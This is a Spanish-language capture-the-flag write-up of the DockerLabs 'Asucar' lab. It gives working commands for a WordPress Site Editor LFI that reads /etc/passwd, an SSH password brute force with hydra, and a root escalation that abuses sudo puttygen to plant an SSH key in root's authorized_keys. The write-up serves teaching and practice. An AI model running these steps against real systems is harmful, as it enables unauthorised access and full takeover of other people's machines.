Asucar , DockerLabs

En este reto de DockerLabs encontramos con escaneo de puertos para buscar una entrada al sistema , explotacion LFI wordpres ,fuerza bruta ssh y escalada final muy curiosa .

Herramientas y recursos usados

- nmap

- nslookup

- wpscan

- puttygen

Enumeracion

Empezamos lanzando un nmap contra el objetivo .

1

sudo nmap -p- -sS -sC -sV -n -oX asucar 172.17.0.2

Nmap nos informa que tenemos el 22 abierto y el 80 corriendo un wordpress en su version 6.5.3.

Cuando entro a la web la veo que no carga bien los estilos .

1



nslookup 172.17.0.2



Añadimos a /etc/hosts recargamos la web y la revisamos. No soy capaz de encontrar nada util ,en google encuentro esto.

Lo cual tampoco sirve pues no esta instalado dicho plugin.



Ejecuto wpscan

1

wpscan --api-token xxxxxxxxxxxxxxxxxx --url http://asucar.dl --enumerate u,vp

Tengo suerte y me halla un local file inclusion.



Buscamosen google exploit wordpress site editor lfi y el primer resultado.

Infiltracion

Ajustamos la ruta y probamos.

1



http://asucar.dl/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd

Tenemos exito y ya tenemos usuario es hora de hydra.

1



hydra -l curiosito -P rockyou.txt ssh://172.17.0.2 -t 4



Hacemos login y ejecutamos lo de siempre.

Me encuentro con un binario con el que nunca he hecho la escalada puttygen a tirar de google para ver como funciona el puttygen.

Nos sirve para crear claves ssh , he proabado de distintas formas pero por temas de permisos de escritura no consegui hacerlo como queria , asi que hay que hacerlo primero en el home del usario con el que estamos conectados y luego copiar lo creado con sudo puttygen para poder escribir en el directorio de root.

Primero creamos las claves:

1

puttygen -t rsa -b 2048 -O private-openssh -o ~/.ssh/hacked

El siguiente paso es añadir el contenido de la clave publica que extraemos de la privada añadiendolo a authorized_keys

1

puttygen -L ~/.ssh/hacked >> ~/.ssh/authorized_keys

Ya tenemos todo listo en el directorio del usario pero lo queremos en root , en este momento es cuando realmente abusamos de puttygen usandolo con sudo para copiar a su directorio.



Copiamos la clave.

1

sudo puttygen /home/curiosito/.ssh/hacked -o /root/.ssh/hacked

Añadimos la clave al authorized_keys

1

sudo puttygen /home/curiosito/.ssh/hacked -o /root/.ssh/authorized_keys -O public-openssh

Por ultimos podemos descargar la clave o conectarnos desde el mismo terminal.

1

ssh -i /home/curiosito/.ssh/hacked root@localhost

Esta se me complico buscando info de puttygen mucha mierda de windows me salia.

Gracias por leer.

Comments powered by Disqus.